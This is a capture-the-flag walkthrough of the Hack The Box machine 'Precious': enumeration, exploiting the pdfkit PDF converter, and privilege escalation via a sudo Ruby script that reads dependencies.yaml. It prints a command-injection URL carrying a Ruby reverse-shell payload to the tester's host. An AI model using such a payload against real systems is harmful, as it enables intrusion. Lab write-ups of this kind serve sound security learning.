Precious
Enumeration
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -sC -sV -T4 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-16 11:09 EDT
Nmap scan report for 10.10.11.189 (10.10.11.189)
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.35 seconds

- It’s a service that converts Web Pages to PDF
- Let’s supply anything and see what it returns
- I am running Burp Suite in the background
- So after supplying any url, we receive a pdf
- So I tried figuring out the backend service, or library that was responsible for conversion
- I took the response data from Burp Suite and used Cyber Chef to decode it

- We see the package and it’s version

- After a little bit of googling


- I set up
tcpdump to listen to ICMP
- I used revshells.com to create a payload for Ruby (It was revealed in Burp Suite responses and pdfkit is a Ruby package)

http://10.10.16.37:8000/index.html?p=#{'%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.37",6666))'`'}
- Try the payload
- And We get a reverse shell


- Now we need to privesc
- After running the linpeas.sh
- We see that we have another user
╔══════════╣ Users with console
henry:x:1000:1000:henry,,,:/home/henry:/bin/bash
root:x:0:0:root:/root:/bin/bash
ruby:x:1001:1001::/home/ruby:/bin/bash
User

- After checking the home directory of the
ruby user- I found
henry credentials - And
su to henry
Root
- The first thing I check is
sudo privileges


- Let’s check the file

- According to the comments, the script loads the list of dependencies from the
dependencies.yaml and compares them to the ones already installed


- So let’s try
- Firstly, it seems like the script searches for
dependencies.yaml file in the directory where we execute the command - So we can create
dependencies.yaml anywhere where we have the privileges to do so - Copy the payload from the links above